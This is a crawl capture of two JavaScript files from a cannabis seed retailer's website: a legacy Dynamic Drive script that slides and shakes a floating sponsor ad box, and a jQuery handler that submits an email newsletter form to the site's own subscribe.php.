request_url: https://420marijuanaseeds.com/js/sponser.js
body_size: 4464
content:
/******************************************
* DHTML Ad Box (By Matt Gabbert at http://www.nolag.com)
* Modified by Stephen Yabziz at http://yabsoft.com
* Visit http://www.dynamicdrive.com/ for full script
* This notice must stay intact for use
******************************************/

/***********************************
* setting for sponser ad
************************************/
var shakeTime=2000; // shake time for advertisement
var startShow=2000; //how long to begin to show advertisement
var AdTop = 200; //top of advertisement
var AdLeft = 500; // left of advertisement
var slideStep = 15; // 0 will dissble the slide down
var slideInternal = 10; //1000 = 1 seconds
/***********************************/

var adDiv;
var TO = null;
var Slide = null;
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById && !ie);
var calunit=ns? "" : "px"
var curHeight = 0;
var shakePos = 5;

function initAd(){
        if(!ns && !ie && !w3) return;
        if(ie)                adDiv=eval('document.all.sponsorAdDiv.style');
        else if(ns)        adDiv=eval('document.layers["sponsorAdDiv"]');
        else if(w3)        adDiv=eval('document.getElementById("sponsorAdDiv").style');

    setTimeout("showAd();", startShow);
}
function shakeAd(object,speed)
{
    tmpobj = eval(object)

    if (shakePos == 5)
    {
        shakePos = -5;
    }
    else
    {
        shakePos = 5;
    }
    tmpobj.left = parseInt(tmpobj.left) + shakePos + calunit;
    tmpobj.top = parseInt(tmpobj.top) + shakePos + calunit;
    tmpobj = object;

    sp = speed;
    TO = setTimeout("shakeAd(tmpobj,sp)",speed);
}
function stopshake()
{
        clearTimeout(TO);
}
function slideAd()
{
    var stopSlide = 1;

    //detect the current postion
        if (ie){documentWidth  =AdLeft+truebody().scrollLeft-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+truebody().scrollTop-20) ? curHeight:AdTop+truebody().scrollTop;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+truebody().scrollTop-20);}
        else if (ns){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+window.pageYOffset-20) ? curHeight:AdTop+window.pageYOffset-20;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+window.pageYOffset-20);}
        else if (w3){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+window.pageYOffset-20) ? curHeight:AdTop+window.pageYOffset-20;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+window.pageYOffset-20);}

    //assign to sponser box
    adDiv.left=documentWidth+calunit;
    adDiv.top =documentHeight+calunit;

    //increase curheight
    curHeight=curHeight+slideStep;

    //decide next action
    if(stopSlide)
    {
        clearTimeout(Slide);
        shakeAd(adDiv,75);
        setTimeout("stopshake()",shakeTime);
    }
    else
    {
        Slide = setTimeout("slideAd()",slideInternal);
    }

}
function showAd()
{
    //slide the ads,slideStep=0 can disbale slide
    slideAd();

    //show the ads
    if (ie||w3)
    adDiv.visibility="visible";
    else
    adDiv.visibility ="show";

    //bind to scroll event to the moveAd
    if (ie) window.onscroll = moveAd;
}
function moveAd()
{
    //detect the current postion
    if (ie){documentWidth  =AdLeft+truebody().scrollLeft-20;
        documentHeight =AdTop+truebody().scrollTop-20;}
        else if (ns){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight=AdTop+window.pageYOffset-20;}
        else if (w3){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight=AdTop+window.pageYOffset-20;}

    //assign to sponser box
    adDiv.left=documentWidth+calunit;
    adDiv.top =documentHeight+calunit;
}
function closeAd(){
        if (ie||w3)
        adDiv.display="none";
        else
        adDiv.visibility ="hide";

    if (ie) window.onscroll = null;
}

function truebody(){
        return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function screenSize() {
    var w, h; // ��������� ����������, w - �����, h - ������
    w = (window.innerWidth ? window.innerWidth : (document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.offsetWidth));
    h = (window.innerHeight ? window.innerHeight : (document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.offsetHeight));
    return {w:w, h:h};
}

--- FILE ---
content_type: application/javascript
request_url: https://420marijuanaseeds.com/white_cannabis/js/script.js
body_size: 540
content:
$(document).ready(function() {
	$('#subscribebtn').click(function(){
		$('.sbcrstatus').html('<img src="white_cannabis/images/loading.gif" />');
		var email=$('#subscribeform').serialize();
		$.ajax(
			{
				type:'POST',
				data: email,
				dataType:'json',
				url: 'subscribe.php',
				success: function(data){
					if(data.status==200){
						$('#subscribeform').hide();
					}
					$('.sbcrstatus').html(data.msg);
				},
				error: function(xhr, str){
					alert('Error' + xhr.responseCode);
				}

			}
		);
		return false;
	});
});